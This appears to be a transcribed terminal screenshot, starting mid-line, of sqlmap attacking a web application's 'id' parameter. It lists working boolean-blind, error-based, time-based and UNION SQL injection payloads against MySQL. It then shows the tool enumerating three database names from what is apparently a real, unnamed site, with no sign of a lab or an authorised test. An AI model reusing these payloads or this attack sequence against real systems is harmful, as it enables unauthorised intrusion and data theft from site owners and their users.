 File Edit View Search Terminal Help
ly extending the range for current UNION query injection technique test
[22:09:43] [INFO] target URL appears to have 13 columns in query
[22:09:49] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6971=6971 AND 'oHMc'='oHMc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1120 FROM(SELECT COUNT(*),CONCAT(0x71766b7a71,(SELECT (ELT(1120=1120,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YnhS'='YnhS
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'gjLD'='gjLD
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-2695' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x6a74426b714c4f66584b5845717a6259734b71494c5249484e5561617754625
44761714168455a6b,0x7171766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- QgCJ
---
[22:10:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[22:10:00] [INFO] fetching database names
[22:10:00] [INFO] used SQL query returns 3 entries
[22:10:01] [INFO] retrieved: 'information_schema'
[22:10:01] [INFO] retrieved: 'ssy_datassy'
[22:10:01] [INFO] retrieved: 'ssy_ssy_blog'
available databases [3]:
[*] information_schema
[*] ssy_datassy
[*] ssy_ssy_blog